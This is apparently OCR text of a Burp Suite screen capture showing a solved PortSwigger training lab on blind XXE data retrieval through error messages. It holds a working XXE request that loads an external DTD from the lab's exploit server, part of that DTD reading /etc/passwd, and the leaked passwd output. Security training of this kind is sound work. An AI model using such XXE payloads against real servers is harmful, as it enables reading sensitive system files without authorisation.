 16:25
Burp Suite Professional v2021.10.3 - twitch.tv/garr_7 - licensed to Seven Seas Security [single user license]
Burp Project Intruder Repeater Window Logger++ Help
JSON Web Tokens Logger++ SAML Raider Certificates
Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × ...
Send Cancel < > Target: https://aca21f421fc2aa40c475f84f006d0083.we... HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
aca21f421fc2aa40c475f84f006d0083.web-security
-academy.net
3 Cookie: session=
OthDLp2HUgVQji7xOsyLUVbIlPH7i2Rm
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://aca21f421fc2aa40c475f84f006d0083.web-
security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Origin:
https://aca21f421fc2aa40c475f84f006d0083.web-
security-academy.net
11 Content-Length: 270
12 Te: trailers
13 Connection: close
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE test [
17 <!ENTITY % loadDtd SYSTEM
"https://exploit-accb1f8f1f4eaa05c4b7f82701
34008a.web-security-academy.net/exploit">
18 %loadDtd;
19 %stack;
20 %error;
21 ]><stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/
nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/
nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/
nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/
nologin
20 list:x:38:38:MailingListManager:/var/list:/usr
/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/
nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):
/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/
sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/
nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/
nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin(Nosuchfileor
directory)
32 "
? Search... 0 matches
1,455 bytes | 1,512 millis
INSPECTOR
Exploiting blind XXE to re × Exploit Server: Exploiting × Exploit Server: Exploiting × +
https://exploit-accb1f8f1f4eaa05c4b7f8270134008a.web-security-academy.net
Burp
Exploit-DB Google Hacking DB HackTricks - HackTricks GTFOBins All labs | Web Security ... Cross-Site Scripting (X...
Web Security
Academy
Exploiting blind XXE to retrieve data via error messages
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills! Continue learning
Craft a response
URL: https://exploit-accb1f8f1f4eaa05c4b7f8270134008a.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % stack "<!ENTITY &#x25; error SYSTEM 'file:///idonot
Store View exploit Access log